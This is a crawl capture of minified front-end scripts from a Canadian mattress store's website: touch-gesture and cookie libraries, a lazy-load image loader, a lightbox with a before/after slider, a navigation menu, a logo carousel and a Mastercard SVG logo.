b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Ga|Ha)&&!f)this.reset();else if(a.eventType&Ea)this.reset(),this._timer=e(function(){this.state=rb,this.tryEmit()},b.time,this);else if(a.eventType&Ga)return rb;return tb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===rb&&(a&&a.eventType&Ga?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=ra(),this.manager.emit(this.options.event,this._input)))}}),i(ea,aa,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[jb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&ob)}}),i(fa,aa,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Na|Oa,pointers:1},getTouchAction:function(){return ba.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(Na|Oa)?b=a.overallVelocity:c&Na?b=a.overallVelocityX:c&Oa&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&qa(b)>this.options.velocity&&a.eventType&Ga},emit:function(a){var b=$(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),i(ga,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ib]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime<b.time;if(this.reset(),a.eventType&Ea&&0===this.count)return this.failTimeout();if(d&&f&&c){if(a.eventType!=Ga)return this.failTimeout();var g=this.pTime?a.timeStamp-this.pTime<b.interval:!0,h=!this.pCenter||H(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,h&&g?this.count+=1:this.count=1,this._input=a;var i=this.count%b.taps;if(0===i)return this.hasRequireFailures()?(this._timer=e(function(){this.state=rb,this.tryEmit()},b.interval,this),ob):rb}return tb},failTimeout:function(){return this._timer=e(function(){this.state=tb},this.options.interval,this),tb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==rb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ha.VERSION="2.0.8",ha.defaults={domEvents:!1,touchAction:gb,enable:!0,inputTarget:null,inputClass:null,preset:[[ea,{enable:!1}],[ca,{enable:!1},["rotate"]],[fa,{direction:Na}],[ba,{direction:Na},["swipe"]],[ga],[ga,{event:"doubletap",taps:2},["tap"]],[da]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var ub=1,vb=2;ia.prototype={set:function(a){return la(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?vb:ub},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&rb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===vb||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(ob|pb|qb)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof Y)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers,c=r(b,a);-1!==c&&(b.splice(c,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return g(q(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return g(q(a),function(a){b?c[a]&&c[a].splice(r(c[a],b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&ka(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&ja(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},la(ha,{INPUT_START:Ea,INPUT_MOVE:Fa,INPUT_END:Ga,INPUT_CANCEL:Ha,STATE_POSSIBLE:nb,STATE_BEGAN:ob,STATE_CHANGED:pb,STATE_ENDED:qb,STATE_RECOGNIZED:rb,STATE_CANCELLED:sb,STATE_FAILED:tb,DIRECTION_NONE:Ia,DIRECTION_LEFT:Ja,DIRECTION_RIGHT:Ka,DIRECTION_UP:La,DIRECTION_DOWN:Ma,DIRECTION_HORIZONTAL:Na,DIRECTION_VERTICAL:Oa,DIRECTION_ALL:Pa,Manager:ia,Input:x,TouchAction:V,TouchInput:P,MouseInput:L,PointerEventInput:M,TouchMouseInput:R,SingleTouchInput:N,Recognizer:Y,AttrRecognizer:aa,Tap:ga,Pan:ba,Swipe:fa,Pinch:ca,Rotate:ea,Press:da,on:m,off:n,each:g,merge:ta,extend:sa,assign:la,inherit:i,bindFn:j,prefixed:u});var wb="undefined"!=typeof a?a:"undefined"!=typeof self?self:{};wb.Hammer=ha,"function"==typeof define&&define.amd?define(function(){return ha}):"undefined"!=typeof module&&module.exports?module.exports=ha:a[c]=ha}(window,document,"Hammer");(function(a){var b;if("function"==typeof define&&define.amd&&(define(a),b=!0),"object"==typeof exports&&(module.exports=a(),b=!0),!b){var c=window.Cookies,d=window.Cookies=a();d.noConflict=function(){return window.Cookies=c,d}}})(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(a){return a.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function c(d){function e(){}function f(b,c,f){if("undefined"!=typeof document){f=a({path:"/"},e.defaults,f),"number"==typeof f.expires&&(f.expires=new Date(1*new Date+864e5*f.expires)),f.expires=f.expires?f.expires.toUTCString():"";try{var g=JSON.stringify(c);/^[\{\[]/.test(g)&&(c=g)}catch(a){}c=d.write?d.write(c,b):encodeURIComponent(c+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(b+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var h="";for(var i in f)f[i]&&(h+="; "+i,!0!==f[i])&&(h+="="+f[i].split(";")[0]);return document.cookie=b+"="+c+h}}function g(a,c){if("undefined"!=typeof document){for(var e={},f=document.cookie?document.cookie.split("; "):[],g=0;g<f.length;g++){var h=f[g].split("="),j=h.slice(1).join("=");c||"\""!==j.charAt(0)||(j=j.slice(1,-1));try{var k=b(h[0]);if(j=(d.read||d)(j,k)||b(j),c)try{j=JSON.parse(j)}catch(a){}if(e[k]=j,a===k)break}catch(a){}}return a?e[a]:e}}return e.set=f,e.get=function(a){return g(a,!1)},e.getJSON=function(a){return g(a,!0)},e.remove=function(b,c){f(b,"",a(c,{expires:-1}))},e.defaults={},e.withConverter=c,e}return c(function(){})});!function(){var e=!1,o=/xyz/.test(function(){xyz})?/\b_super\b/:/.*/;this.Class=function(){},Class.extend=function(t){var s=this.prototype;e=!0;var n=new this;for(var i in e=!1,t)n[i]="function"==typeof t[i]&&"function"==typeof s[i]&&o.test(t[i])?function(i,r){return function(){var t=this._super;this._super=s[i];var n=r.apply(this,arguments);return this._super=t,n}}(i,t[i]):t[i];function r(){!e&&this.init&&this.init.apply(this,arguments)}return((r.prototype=n).constructor=r).extend=arguments.callee,r}}();var gll={};$(window).on("load",function(){(gll=new gdwLazyLoad).activate()});var gdwLazyLoad=Class.extend({init:function(){},activate:function(){$(".lazy-load").each(function(t,a){var r;$i=$(a),null!=$i.data("src")&&"undefined"!=$i.data("src")&&("/"===$i.data("src").substring(0,1)||/(https?:)?\/\/((?:[\w\d-]+\.)+[\w\d]{2,})/i.test($i.data("src"))||$i.attr("data-src","/"+$i.data("src")),a=$(new Image).attr("src",$i.attr("data-src")).prop("target",$i),r=$(a),a.on("load",function(){var t=0;1==r.prop("target").data("exists")&&(t=300,r.prop("target").animate({opacity:0},t)),setTimeout(function(){r.prop("target").is("img")?r.prop("target").attr("src",r.attr("src")):r.prop("target").css("background-image","url("+r.attr("src")+")"),r.prop("target").delay(25).animate({opacity:1},t)},t)}))})}});var gb={};$(window).on("load",function(){gb=new gdwPopBox});var gdwPopBox=Class.extend({init:function(){var a=this;$("body").append($("<div id=\"gdwbox\" class=\"d-none\"><div class=\"img-container\"><i class=\"close\">&times;</i><div class=\"description d-none\"><p></p></div><div class=\"controls d-none\"><i class=\"ctrl prev\"><i class=\"gdwicon gdwicon-arrow-left\"></i></i><i class=\"ctrl next\"><i class=\"gdwicon gdwicon-arrow-right\"></i></i></div></div>")),a.popBox=$("#gdwbox"),"undefined"!==window.scrollBar&&a.popBox.css("padding-right",window.scrollBar),a.popBox.container=a.popBox.find(".img-container"),a.popBox.description=a.popBox.find(".description"),a.popBox.click(function(){a.closePopbox()}),a.popBox.find(".controls").click(function(a){return a.preventDefault(),a.stopPropagation(),!1}),a.popBox.find(".controls .ctrl").click(function(){a.rotate($(this).hasClass("prev")?a.slideshow.previous:a.slideshow.next)}),a.popBox.find(".close").click(function(b){b.preventDefault(),b.stopPropagation(),a.closePopbox()}),a.busy=!1,a.preload=[],a.slideshow={previous:null,next:null},a.params={width:0,height:0,group:"",resize:!1,description:"",after:!1},a.language={close:"Close",next:"Next",previous:"Previous",before:"Before",after:"After"},$(window).bind({resize:function(){a.popBox.hasClass("d-none")||a.calculatePosition()},keydown:function(b){if(!a.popBox.hasClass("d-none"))switch(b.key){case"PageUp":case"ArrowLeft":case"ArrowUp":a.slideshow(a.slideshow.previous);break;case"PageDown":case"ArrowRight":case"ArrowDown":a.slideshow(a.slideshow.next);break;case"Escape":a.closePopbox();}}})},openImage:function(a,b){var c=this;if(c.busy)return!1;if(c.busy=!0,"object"!=typeof b&&(b={}),("undefined"==typeof b.url||""==b.url)&&(b.url=$(a).attr("href"),"undefined"==typeof b.url||""==b.url))return alert("gdwPopbox failed to find url"),!1;c.params.url=b.url,c.params.description="",null==$(a).data("gb-desc")?"undefined"!=typeof b.description&&""!=b.description&&(c.params.description=b.description):c.params.description=$(a).data("gb-desc"),null==$(a).data("gb-after")?"undefined"!=typeof b.after&&""!=b.after&&(c.params.after=$("<img />",{src:b.after,alt:$(a).attr("title")})):c.params.after=$("<img />",{src:$(a).data("gb-after"),alt:$(a).attr("title")}),null!=$(a).data("gb-group")&&(c.params.group=$("[data-gb-group="+$(a).data("gb-group")+"]:visible"),1<c.params.group.length&&(c.popBox.find(".controls").removeClass("d-none"),c.params.group.each(function(b,d){d==a?c.slideshow={previous:c.params.group[b-1]?c.params.group[b-1]:c.params.group.last()[0],next:c.params.group[b+1]?c.params.group[b+1]:c.params.group[0]}:c.preload.push(d)}))),"undefined"==typeof b.width||isNaN(b.width)||(c.params.width=b.width),"undefined"==typeof b.height||isNaN(b.height)||(c.params.height=b.height);var d=$("<img />",{src:c.params.url,alt:$(a).attr("title")});return $(d).bind({load:function(){if(this.natural={width:this.width,height:this.height},c.popBox.container.hasClass("resize")&&$(this).fadeTo(0,0),c.popBox.description.toggleClass("d-none",""==c.params.description).find("p").html(c.params.description),$(this).appendTo(c.popBox.container),!1!==c.params.after){var a=$("<div></div>",{class:"ba-overlay"});if($("<div class=\"ba-controller\"></div>").appendTo(a),$("<div class=\"before-container\"><p>"+c.language.before+"</p></div>").appendTo(a),$("<div class=\"after-container\"><p>"+c.language.after+"</p><div>"+c.params.after[0].outerHTML+"</div></div>").appendTo(a),c.params.after=a,c.params.after.appendTo(c.popBox.container),c.params.after.fadeTo(0,0),"undefined"==typeof Hammer)return alert("Hammer not found"),!1;c.params.after.slide=new gdwBASlider(c.params.after)}c.openPopbox(),c.busy=!1,(this.natural.width>this.width||this.natural.height>this.height)&&!1===c.params.after&&$(this).addClass("zoom-in")},click:function(a){if($(this).hasClass("zoom-in"))return a.preventDefault(),a.stopPropagation(),window.open(c.params.url,"_blank"),!1}}),c.loading(),!1},loading:function(){var a=this;0<a.preload.length&&($.each(a.preload,function(a,b){if("undefined"==typeof b.preloaded){var c=$("<img />",{src:$(b).attr("href")});$(c).bind("load",function(){b.preloaded=!0,this.remove()})}}),a.preload=[])},openPopbox:function(){var a=this;a.popBox.removeClass("d-none"),setTimeout(function(){a.popBox.addClass("in")},5),$("body").addClass("modal-open").css("padding-right","undefined"===window.scrollBar?0:window.scrollBar),a.calculatePosition(),a.popBox.container.hasClass("resize")?setTimeout(function(){a.popBox.find("img").fadeTo(300,1),!1!==a.params.after&&a.params.after.fadeTo(300,1),a.popBox.container.removeClass("resize")},305):!1!==a.params.after&&a.params.after.fadeTo(0,1),!1===a.params.after?a.popBox.find(".close").removeClass("ba-modifier"):a.popBox.find(".close").addClass("ba-modifier")},closePopbox:function(){var a=this;return!!a.popBox.find("img")&&void(a.popBox.addClass("d-none").removeClass("in"),a.popBox.container.removeAttr("style").removeClass("resize"),a.popBox.find(".controls").addClass("d-none"),$("body").removeClass("modal-open").css("padding-right",0),a.popBox.find("img,.ba-overlay").remove(),a.slideshow={previous:null,next:null},a.params={width:0,height:0,group:"",resize:!1,description:"",after:!1})},rotate:function(a){var b=this;return null!=a&&void(b.popBox.find("img,.ba-overlay").fadeTo(300,0),setTimeout(function(){b.popBox.find("img,.ba-overlay").remove(),b.popBox.container.addClass("resize"),a.click()},305))},calculatePosition:function(){var a=this,b={},c=a.popBox.find("img")[0],d=$(window).scrollTop(),e=0;if(b.width=c.natural.width,b.height=c.natural.height,b.extra={x:a.popBox.container.innerWidth()-a.popBox.container.width(),y:a.popBox.container.innerHeight()-a.popBox.container.height()},(0<a.params.width||0<a.params.height)&&(e=0<a.params.width&&0<a.params.height?a.params.width/b.width<a.params.height/b.height?a.params.width/b.width:a.params.height/b.height:0<a.params.width?a.params.width/b.width:a.params.height/b.height,b.width*=e,b.height*=e),b.width>$(window).width()||b.height>$(window).height()){var f=.95*$(window).width(),g=.95*$(window).height();e=0,b.width>f&&(e=f/b.width,b.width*=e,b.height*=e),b.height>g&&(e=g/b.height,b.width*=e,b.height*=e),a.params.resize=!0}a.popBox.container.css({width:b.width+b.extra.x,height:b.height+b.extra.y,top:($(window).height()-(b.height+b.extra.y))/2,left:($(window).width()-(b.width+b.extra.x))/2})}}),gdwBASlider=Class.extend({init:function(a){var b=this;b.element=a,b.active=!1,b.deltaX=null,b.hammer=new Hammer(b.element.find(".ba-controller")[0]),b.hammer.add(new Hammer.Pan({direction:6,threshold:0})),b.hammer.on("panstart",function(){b.active=!0,null==b.deltaX&&(b.deltaX=b.element.find(".ba-controller").position().left)}).on("pan",function(a){var c=b.deltaX+a.deltaX;0>c&&(c=0),c>b.element.width()&&(c=b.element.width()),b.element.find(".ba-controller").css("left",100*(c/b.element.width())+"%"),b.element.find(".after-container").css("left",100*(c/b.element.width())+"%"),b.element.find(".after-container > div").css("left","-"+(100*(b.element.width()/(b.element.width()-c))-100)+"%")}).on("panend",function(){b.deltaX=b.element.find(".ba-controller").position().left,setTimeout(function(){b.active=!1},5)}),b.element.click(function(a){if(b.active)return a.preventDefault(),a.stopPropagation(),!1})}});$(window).on("load",function(){"undefined"!=typeof gb&&(gb.language={close:"Fermer",next:"Suivant",previous:"Pr\xE9c\xE9dent",before:"Avant",after:"Apr\xE8s"})});Number.prototype.formatMoney=function(t,a,e){var s=this,r=(t=isNaN(t=Math.abs(t))?2:t,a=null==a?".":a,e=null==e?",":e,s<0?"-":""),n=parseInt(s=Math.abs(+s||0).toFixed(t))+"",l=(l=n.length)>3?l%3:0;return r+(l?n.substr(0,l)+e:"")+n.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+e)+(t?a+Math.abs(s-n).toFixed(t).slice(2):"")};function moveCursorToEnd(e){"number"==typeof e.selectionStart?e.selectionStart=e.selectionEnd=e.value.length:void 0!==e.createTextRange&&(e.focus(),(e=e.createTextRange()).collapse(!1),e.select())};function inViewport(t){"function"==typeof jQuery&&t instanceof jQuery&&(t=t[0]);t=t.getBoundingClientRect();return 0<=t.top&&0<=t.left&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)};function pastViewport(n){"function"==typeof jQuery&&n instanceof jQuery&&(n=n[0]);n=n.getBoundingClientRect();return 0<=n.left&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&n.right<=(window.innerWidth||document.documentElement.clientWidth)};jQuery.extend({debounce:function(n,e,u,o){var l;return 3==arguments.length&&"boolean"!=typeof u&&(o=u,u=!1),function(){var t=arguments;o=o||this,u&&!l&&n.apply(o,t),clearTimeout(l),l=setTimeout(function(){u||n.apply(o,t),l=null},e)}},throttle:function(t,n,e){var u,o,l;return function(){o=arguments,l=!0,e=e||this,u||function(){u=l?(t.apply(e,o),l=!1,setTimeout(arguments.callee,n)):null}()}}});$(document).ready(function(){var b=window.location.href.replace(window.location.hash,"");$("use[*|href]").filter(function(){return 0===$(this).attr("xlink:href").indexOf("#")}).each(function(a,c){$(c).attr("xlink:href",b.replace(/#\s*$/,"")+$(c).attr("xlink:href"))});$("body").append("<div class=\"scrollbar-measure\"></div>");var a=$(".scrollbar-measure")[0];window.scrollBar=a.offsetWidth-a.clientWidth,$(a).remove();$("body").css("--scrollBar",window.scrollBar+"px");});$(window).on("load",function(){$("[data-dismiss]").alert();$("[data-toggle=tooltip]").tooltip();});$(window).on("submit",function(){$("[type=submit]").attr("disabled","true"),$("[type=submit]").css("pointer-events","none");});"function"==typeof pastViewport&&$(window).on("load scroll resize",$.debounce(function(){$(".detector").each(function(){pastViewport(this)&&$(this).remove()})},25));

--- FILE ---
content_type: application/javascript
request_url: https://www.boutiquematelas.ca/modules/mod_gdwmenu/js/menu.min.js
body_size: 119
content:
var gdwMenu=Class.extend({init:function(e,n){var u=this;u.menu=$(e).find(".menu"),u.toggle=$(e).find(".menu-toggle"),u.depth=0,u.close=$(e).find(".menu-closer").html(),$(e).find(".menu-closer").remove(),n?u.toggle.click(function(){u.toggle.hasClass("open")?u.menu.slideUp(350):u.menu.slideDown(350),u.toggle.toggleClass("open")}):u.toggle.click(function(){u.toggle.toggleClass("open")}),u.menu.find("li.parent").each(function(e,n){u.addSubmenu(n)})},addSubmenu:function(e){var l=this,n=$(e);n.find('i.open-menu,a[href="#"],a[href="#void"]').click(function(e){if(e.preventDefault,e.stopPropagation(),n.parents(".menu").hasClass("menu-desktop"))return!1;l.depth++,l.menu.find("ul").addClass("d-none");var u=$('<ul class="ul-deep depth-'+l.depth+'"><li class="close-menu">'+l.close+"</li></ul>");return n.find("> .submenu > ul > li").each(function(e,n){u.append($(n).clone())}),u.find(".close-menu").click(function(){l.closeSubmenu()}),l.menu.append(u),u.find("li.parent").each(function(e,n){l.addSubmenu(n)}),!1})},closeSubmenu:function(){var e=this;e.menu.find("ul").addClass("d-none"),e.menu.find("ul.depth-"+e.depth).remove(),--e.depth,(0<e.depth?e.menu.find("ul.depth-"+e.depth):e.menu.find("ul")).removeClass("d-none")}});

--- FILE ---
content_type: application/javascript
request_url: https://www.boutiquematelas.ca/modules/mod_gdwlogoslider/js/logorotator.min.js
body_size: 137
content:
var gdwInfiniteSlider=Class.extend({init:function(a,t){var i=this;i.stage=$(a),i.list=i.stage.find(".item"),i.params={rate:void 0===t||""==t||isNaN(t)?1:t,width:{current:0,max:i.stage.parent().width()},position:i.stage.parent().width(),paused:!1},i.list.each(function(a,t){i.params.width.current+=$(t).outerWidth(!0)}),i.populateWindow(!1),$(window).on("resize",function(){$.debounce(i.populateWindow(!0),250)}),window.requestAnimationFrame(function(){i.animate()}),i.stage.mouseenter(function(){i.params.paused=!0}).mouseleave(function(){i.params.paused=!1})},animate:function(){var a=this;a.params.paused||(a.params.position<=-a.params.width.current&&(a.params.position=0),a.stage.css("left",a.params.position),a.params.position-=a.params.rate),window.requestAnimationFrame(function(){a.animate()})},populateWindow:function(a){var i=this;if(a&&(i.params.width.max=i.stage.parent().width()),i.params.width.current>i.params.width.max)return 0==i.stage.find(".item.mirror").length&&i.list.each(function(a,t){$(t).clone().addClass("mirror").appendTo(i.stage)}),!1;for(;i.params.width.current<i.params.width.max;)i.list.each(function(a,t){$(t).clone().appendTo(i.stage),i.params.width.current+=$(t).outerWidth(!0)}),i.list=i.stage.find(".item");i.stage.find(".item.mirror").remove(),i.list.each(function(a,t){$(t).clone().addClass("mirror").appendTo(i.stage)})}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boutiquematelas.ca/images/logos/mastercard.svg
body_size: 868
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.3 40"><g fill="#FFF"><path d="M9.3 39.6V37c0.1-0.9-0.6-1.6-1.4-1.7 -0.1 0-0.1 0-0.2 0 -0.6-0.1-1.2 0.3-1.5 0.8 -0.3-0.5-0.8-0.8-1.4-0.8 -0.5-0.1-1 0.2-1.2 0.6v-0.5H2.7v4.2h0.9v-2.4c-0.1-0.6 0.3-1 0.8-1.1 0.1 0 0.1 0 0.2 0 0.6 0 0.9 0.4 0.9 1.1v2.4h0.9v-2.4c-0.1-0.6 0.3-1 0.9-1.1 0.1 0 0.1 0 0.2 0 0.6 0 0.9 0.4 0.9 1.1v2.4L9.3 39.6zM23 35.4h-1.5v-1.3h-0.9v1.3h-0.9v0.8h0.9v1.9c0 1 0.4 1.5 1.4 1.5 0.4 0 0.8-0.1 1.1-0.3l-0.3-0.8c-0.3 0.2-0.5 0.2-0.8 0.3 -0.5 0-0.6-0.3-0.6-0.7v-1.9H23L23 35.4zM30.8 35.3c-0.5 0-0.9 0.2-1.1 0.6v-0.5h-0.9v4.2h1v-2.4c0-0.7 0.3-1.1 0.9-1.1 0.2 0 0.4 0.1 0.6 0.1l0.3-0.9C31.3 35.4 31 35.3 30.8 35.3L30.8 35.3zM19 35.8c-0.5-0.3-1.1-0.5-1.7-0.5 -1.1 0-1.7 0.5-1.7 1.3 0 0.7 0.5 1.1 1.4 1.2l0.4 0.1c0.5 0.1 0.7 0.2 0.7 0.5 0 0.3-0.4 0.5-1 0.5 -0.5 0-1-0.2-1.4-0.5l-0.4 0.8c0.5 0.4 1.2 0.6 1.8 0.6 1.2 0 1.9-0.6 1.9-1.4s-0.6-1.1-1.5-1.2l-0.4-0.1c-0.4-0.1-0.7-0.2-0.7-0.4 0-0.3 0.3-0.5 0.8-0.5 0.5 0 0.9 0.2 1.3 0.4L19 35.8zM43.6 35.3c-0.5 0-0.9 0.2-1.1 0.6v-0.5h-0.9v4.2h0.9v-2.4c0-0.7 0.3-1.1 0.9-1.1 0.2 0 0.4 0.1 0.6 0.1l0.3-0.9C44 35.4 43.8 35.3 43.6 35.3L43.6 35.3zM31.8 37.5c-0.1 1.2 0.9 2.2 2.1 2.2 0.1 0 0.2 0 0.2 0 0.6 0.1 1.1-0.2 1.5-0.5l-0.5-0.7c-0.3 0.3-0.7 0.4-1.1 0.4 -0.7-0.1-1.3-0.7-1.3-1.4 0.1-0.7 0.6-1.2 1.3-1.3 0.4 0 0.8 0.2 1.1 0.4l0.5-0.7c-0.4-0.4-1-0.6-1.5-0.5 -1.2-0.1-2.2 0.8-2.3 2C31.8 37.4 31.8 37.5 31.8 37.5L31.8 37.5zM40.4 37.5v-2.1h-0.9v0.5c-0.3-0.4-0.8-0.6-1.3-0.6 -1.2 0-2.2 1-2.2 2.2s1 2.2 2.2 2.2c0.5 0 1-0.2 1.3-0.6v0.5h0.9V37.5zM36.9 37.5c0.1-0.7 0.7-1.2 1.3-1.2 0.7 0.1 1.2 0.7 1.2 1.3 -0.1 0.7-0.6 1.2-1.3 1.2 -0.7 0-1.3-0.6-1.3-1.2C36.9 37.6 36.9 37.6 36.9 37.5L36.9 37.5zM25.9 35.3c-1.2 0-2.2 1-2.2 2.3s1 2.2 2.3 2.2c0.6 0 1.2-0.2 1.7-0.6l-0.5-0.7c-0.4 0.3-0.8 0.4-1.2 0.5 -0.6 0.1-1.2-0.4-1.3-1h3.1c0-0.1 0-0.2 0-0.4C27.9 36.3 27 35.3 25.9 35.3L25.9 35.3zM25.9 36.2c0.6 0 1 0.4 1.1 1v0.1h-2.2C24.8 36.6 25.2 36.2 25.9 36.2L25.9 36.2zM48.8 37.6v-3.8h-0.9V36c-0.3-0.4-0.8-0.6-1.3-0.6 -1.2 0-2.2 1-2.2 2.2s1 2.2 2.2 2.2c0.5 0 1-0.2 1.3-0.6v0.5h0.9V37.6zM45.5 37.6c0.1-0.7 0.6-1.2 1.3-1.2S48 37 48 37.7c-0.1 0.7-0.6 1.2-1.3 1.2 -0.7 0-1.3-0.6-1.3-1.2C45.4 37.6 45.4 37.6 45.5 37.6L45.5 37.6zM14.5 37.6v-2.1h-0.9V36c-0.3-0.4-0.8-0.6-1.3-0.6 -1.2 0-2.2 1-2.2 2.2s1 2.2 2.2 2.2c0.5 0 1-0.2 1.3-0.6v0.5h0.9L14.5 37.6zM11.1 37.6c0.1-0.7 0.7-1.2 1.3-1.2 0.7 0.1 1.2 0.7 1.2 1.3 -0.1 0.7-0.6 1.2-1.3 1.2 -0.7 0-1.3-0.5-1.3-1.2C11.1 37.6 11.1 37.6 11.1 37.6L11.1 37.6zM50.4 39.1c0.1 0 0.1 0 0.2 0.1 0.1 0 0.1 0.1 0.2 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0.1 0.2 0 0.3 0 0.1-0.1 0.1-0.1 0.2 -0.1 0.1-0.1 0.1-0.2 0.1 -0.1 0-0.1 0.1-0.2 0.1 -0.2 0-0.3-0.1-0.4-0.3 -0.1-0.1-0.1-0.2 0-0.3 0-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.1 0.2-0.1C50.3 39.1 50.3 39.1 50.4 39.1L50.4 39.1zM50.4 39.8c0.1 0 0.1 0 0.2 0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.4 0-0.5 -0.1-0.1-0.1-0.1-0.1-0.1s-0.1 0-0.2 0c-0.1 0-0.1 0-0.2 0 -0.1 0-0.1 0.1-0.1 0.1 -0.1 0.1-0.1 0.4 0 0.5 0.1 0.1 0.1 0.1 0.1 0.1C50.3 39.8 50.3 39.8 50.4 39.8L50.4 39.8zM50.4 39.3c0.1 0 0.1 0 0.1 0.1 0.1 0 0.1 0.1 0.1 0.1 0 0.1 0 0.1-0.1 0.1 0 0-0.1 0.1-0.1 0.1l0.2 0.2h-0.1l-0.1-0.2h-0.1v0.2h-0.1v-0.4L50.4 39.3zM50.3 39.4v0.1h0.1 0.1v-0.1 -0.1h-0.1H50.3z"/><rect x="18.7" y="3.4" width="13.8" height="24.9"/><path d="M49.8 25.6v-0.5H50V25h-0.5v0.1h0.2v0.5H49.8zM50.8 25.6V25h-0.2l-0.2 0.4L50.3 25h-0.2v0.6h0.1v-0.5l0.2 0.4h0.1l0.2-0.4v0.5H50.8zM51.3 15.8c0 8.8-7.1 15.8-15.8 15.8 -3.5 0-7-1.2-9.8-3.4 6.9-5.4 8.1-15.4 2.7-22.3 -0.8-1-1.7-1.9-2.7-2.7C32.5-2 42.5-0.8 47.9 6 50.1 8.8 51.3 12.3 51.3 15.8L51.3 15.8z"/></g><path fill="#C7C7C7" d="M19.6 15.8c0-4.9 2.2-9.4 6.1-12.5C18.8-2 8.8-0.8 3.4 6s-4.2 16.8 2.7 22.3c5.7 4.5 13.8 4.5 19.6 0C21.8 25.3 19.6 20.7 19.6 15.8z"/></svg>